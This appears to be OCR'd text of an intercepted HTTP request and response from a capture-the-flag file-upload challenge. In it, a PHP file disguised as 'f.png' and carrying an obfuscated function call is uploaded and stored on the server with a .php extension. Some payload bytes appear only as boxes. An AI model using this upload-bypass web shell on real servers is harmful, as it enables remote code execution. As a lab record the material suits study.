 Raw Params Headers Hex
POST /index.php?act=upload HTTP/1.1
Host: 8148499b-4159-4c13-81e9-22133ccc4b6e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------81811060438127458207182270​44
Content-Length: 347
Origin: http://8148499b-4159-4c13-81e9-22133ccc4b6e.node3.buuoj.cn
Connection: close
Referer:
http://8148499b-4159-4c13-81e9-22133ccc4b6e.node3.buuoj.cn/index.php?act=upl
oad
Upgrade-Insecure-Requests: 1
-----------------------------8181106043812745820718227044
Content-Disposition: form-data; name="file"; filename="f.png"
Content-Type: image/png
<?php
(~□□□□)();
-----------------------------8181106043812745820718227044
Content-Disposition: form-data; name="submit"
□□□
-----------------------------8181106043812745820718227044--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 24 Mar 2020 04:46:22 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 503
Connection: close
Vary: Accept-Encoding
<html>
<head>
<meta charset="utf-8">
<title>can you upload shell?</title>
</head>
<body>
<center>
<p>can you upload a shell?</P>
<form action="index.php?act=upload" method="post"
enctype="multipart/form-data">
<label for="file">□□□:</label>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="□□" />
</form>
</center>
</body>
</html>
Stored in: upload/76d9f00467e5ee6abc3ca60892ef304e.php